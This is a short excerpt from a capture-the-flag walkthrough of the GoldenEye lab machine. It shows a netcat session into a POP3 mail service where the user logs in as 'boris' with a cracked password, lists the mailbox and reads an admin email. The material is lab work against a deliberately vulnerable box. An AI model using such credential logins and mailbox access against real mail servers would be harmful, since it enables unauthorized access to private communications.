 (root㉿localhost)-[/usr/share/wordlists]
# nc 10.10.10.149 55007
148 ⨯ 2 ⚙
+OK GoldenEye POP3 Electronic-Mail System
user boris
+OK
pass secret1!
+OK Logged in.
list
+OK 3 messages:
1 544
2 373
3 921
.
retr 1
+OK 544 octets
Return-Path: <root@127.0.0.1.goldeneye>
X-Original-To: boris
Delivered-To: boris@ubuntu
Received: from ok (localhost [127.0.0.1])
by ubuntu (Postfix) with SMTP id D9E47454B1
for <boris>; Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
Message-Id: <20180425022326.D9E47454B1@ubuntu>
Date: Tue, 2 Apr 1990 19:22:14 -0700 (PDT)
From: root@127.0.0.1.goldeneye
Boris, this is admin. You can electronically communicate to co-workers and students here. I'm not going to scan emails for security risks
because I trust you and the other admins here.
.
先知社区